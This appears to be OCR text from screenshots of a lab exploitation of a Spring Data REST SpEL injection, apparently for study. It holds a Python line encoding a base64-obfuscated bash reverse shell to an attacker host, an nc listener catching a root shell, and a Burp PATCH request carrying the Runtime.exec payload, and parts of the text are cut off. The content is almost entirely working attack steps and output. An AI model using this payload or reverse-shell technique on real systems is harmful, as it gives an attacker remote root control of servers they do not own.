 >>>
>>>
>>> ",".join(map(str, (map(ord,"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8x
jI1NS4xLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}"))))
'98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,11
5,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,8
6,106,73,49,78,83,52,120,76,122,69,121,77,122,81,103,77,68,52,109,77,81,61
24,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,1
>>> exit()
E:\zz\tools\代理穿透>nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.255.1] from LAPTOP-UOPQA8NR [192.168.255.128] 33368
bash: cannot set terminal process group (1): Inappropriate ioctl for devic
bash: no job control in this shell
root@4d533bd51ce4:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4d533bd51ce4:/# whoami
whoami
root
root@4d533bd51ce4:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
len 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
37: eth0@if38: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue st
oup default
link/ether 02:42:c0:a8:e0:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.224.2/20 brd 192.168.239.255 scope global eth0
valid_lft forever preferred_lft forever
root@4d533bd51ce4:/#
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 192.168.255.128:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/json-patch+json
Cookie: smile=1D1; inPlta_admin_username=admin; s7t_sid=FWBumX;
JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
If-None-Match: "0"
If-Modified-Since: Sun, 14 Nov 2021 10:00:55 GMT
Connection: close
Content-Length: 466
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 14 Nov 2021 10:22:02 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E:
Property or field 'lastname' cannot be set on
object of type 'java.lang.UNIXProcess' - maybe
not public?"},"message":"Could not read an object
of type class
example.springdata.rest.headers.Customer from the
request!; nested exception is
org.springframework.expression.spel.SpelEvaluation
Exception: EL1010E: Property or field 'lastname'
cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"}